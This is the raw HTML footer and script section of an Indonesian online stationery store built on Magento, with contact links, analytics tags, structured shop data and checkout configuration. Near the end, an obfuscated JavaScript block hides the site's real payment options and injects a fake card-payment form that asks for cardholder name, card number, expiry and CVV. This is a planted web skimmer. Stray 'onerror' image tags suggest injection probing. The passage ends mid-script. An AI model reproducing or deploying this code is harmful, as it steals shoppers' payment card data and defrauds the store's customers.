</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(78);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KGTXD58""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.supplierstationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6X73350721');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 24,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-4"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":24,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-6X73350721"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.supplierstationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.supplierstationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.supplierstationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.supplierstationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.supplierstationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.supplierstationery.com\/list-harga-stationery-atk-kantor\/merk-abc-lengkap","name":"alattulis.id - daftar harga abc"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.supplierstationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.supplierstationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.supplierstationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.supplierstationery.com\/","minicartMaxItemsVisible":5,"websiteId":"24","maxItemsToDisplay":10,"storeId":"24","storeGroupId":"24","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9saXN0LWhhcmdhLXN0YXRpb25lcnktYXRrLWthbnRvci9tZXJrLWFiYy1sZW5na2Fw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.supplierstationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768716157}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20nam